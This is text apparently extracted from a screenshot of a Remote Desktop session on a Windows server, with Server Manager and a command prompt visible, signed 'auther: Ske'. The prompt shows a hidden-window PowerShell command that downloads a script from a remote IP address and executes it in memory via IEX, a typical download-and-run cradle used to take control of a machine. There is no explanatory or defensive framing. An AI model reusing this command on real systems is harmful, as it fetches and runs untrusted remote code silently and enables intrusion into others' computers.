 45.76.157.0 - 远程桌面连接
Server Manager
Server Manager ‣ Dashboard
Dashboard
Local Server
All Servers
File and Storage Services
WELCOME TO SERVER MANAGER
1 Configure this local server
QUICK START
2 Add roles and features
WHAT
LEARN
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>powershell.exe -nop -w hidden -c "IEX ((new-object net.we
bclient).downloadstring('http://66.42.52.52:80/a'))"
auther: Ske